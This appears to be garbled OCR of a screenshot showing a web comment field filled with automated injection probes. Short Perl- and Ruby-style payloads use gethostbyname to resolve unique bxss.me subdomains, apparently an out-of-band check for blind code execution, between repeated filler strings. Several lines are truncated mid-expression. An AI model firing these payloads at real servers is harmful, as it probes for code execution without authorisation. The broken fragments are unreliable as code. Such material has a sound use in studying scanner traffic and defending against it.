
comment
qeNtfPNC
".gethostbyname(lc("hitpc"."rfnwxynkc4beb.bxss.me.")).
'.gethostbyname(lc('hitmc'.'zulhbgvhc3b96.bxss.me.')).
555
qeNtfPNC
"+"A".concat(70-
3).concat(22*4).concat(99).concat(81).concat(112).con
(require"socket"
Socket.gethostbyname("hitlj"+"hgehveqcdf319.bxss.m
[3].to_s)+"
".gethostbyname(lc("hitfi"."nakqobpp355e6.bxss.me.")
555
qeNtfPNC